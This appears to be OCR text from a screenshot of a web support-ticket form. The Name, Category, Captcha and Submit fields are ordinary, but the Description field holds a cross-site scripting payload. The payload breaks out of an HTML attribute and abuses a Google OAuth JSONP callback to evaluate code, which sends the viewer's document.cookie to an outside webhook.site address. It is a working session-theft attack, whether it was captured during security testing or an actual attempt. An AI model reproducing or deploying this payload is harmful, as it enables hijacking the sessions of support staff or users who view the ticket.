 Support Ticket
Submit your issue, and we'll take care of it!
Full Name
Koimet
Category
Security
Description
"><script src="//accounts.google.com/o/oauth2/revoke?callback=eval(document.location='https://webhook.site/e923b472-7002-4b02-902d-
61f0eedebbe9/'.concat(document.cookie))"></script>
Captcha
XXXX
Submit Preview